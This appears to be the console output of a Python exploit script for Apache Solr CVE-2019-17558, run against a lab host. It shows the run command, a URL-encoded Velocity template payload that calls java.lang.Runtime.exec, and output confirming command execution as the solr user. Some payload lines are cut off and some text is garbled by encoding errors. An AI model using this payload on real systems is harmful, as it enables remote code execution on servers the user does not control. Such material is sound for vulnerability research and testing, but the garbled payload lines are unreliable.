 C:\Users\Hacker\Desktop\Solr_CVE-2019-17558-master
> python Solr_CVE-2019-17558.py http://vulhub.dark5.net:8983/ id
By GeekHJ
====================================================
<< Back Track 4
[+] target_url锛?http://vulhub.dark5.net:8983
[+] Cores_Name锛?http://vulhub.dark5.net:8983/solr/admin/cores?indexInfo=false&wt=json
====================================================
[+] target maybe vulnerable!
[+] solr_rce exploit Successful!
vulnerable url锛?http://vulhub.dark5.net:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+
e(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%
time().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChar
solr__response锛? 0 uid=8983(solr) gid=8983(solr) groups=8983(solr)